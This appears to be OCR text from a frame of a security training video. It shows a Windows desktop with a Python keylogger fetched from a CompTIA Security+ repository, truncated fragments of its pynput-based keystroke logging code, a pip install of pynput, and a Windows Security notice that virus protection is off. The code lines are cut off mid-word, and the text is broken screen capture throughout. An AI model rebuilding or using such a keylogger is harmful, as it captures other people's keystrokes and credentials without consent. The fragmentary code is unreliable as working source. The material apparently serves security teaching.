 Python Release Python 3.9.9 | Python
Downloads | Nuitka Home
https://raw.githubusercontent.co
raw.githubusercontent.com/davidbombal/CompTIA-Security-Plus/main/python-keylogger
1
from pynput.keyboard import Key, Listener
import logging
log_dir = ""
logging.basicConf
level=log
def on_press(key)
logging.info(
with Listener(on_
listener.join
Select C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22000.318]
(c) Microsoft Corporation. All rights reserved.
C:\Users\david\Downloads>windows10-wifi.exe
C:\Users\david\Downloads>pip install pynput
Collecting pynput
Downloading pynput-1.7.5-py2.py3-none-any.whl (87 kB)
| | 87 kB 1.5 MB/s
Collecting six
Downloading six-1.16.0-py2.py3-none-any.whl (11 kB)
Installing collected packages: six, pynput
Successfully installed pynput-1.7.5 six-1.16.0
WARNING: You are using pip version 21.2.4; however, version 21.3.1 is available.
You should consider upgrading via the 'C:\Users\david\AppData\Local\Programs\Python\Python39\python.exe -m pip install -
-upgrade pip' command.
C:\Users\david\Downloads>
Windows Security
Windows Security
Turn on virus protection
Virus protection is turned off. Tap or click to turn on
Microsoft Defender Antivirus.
Dismiss
python-keylogger.py
ENG
US
4:41 AM
12/3/2021
4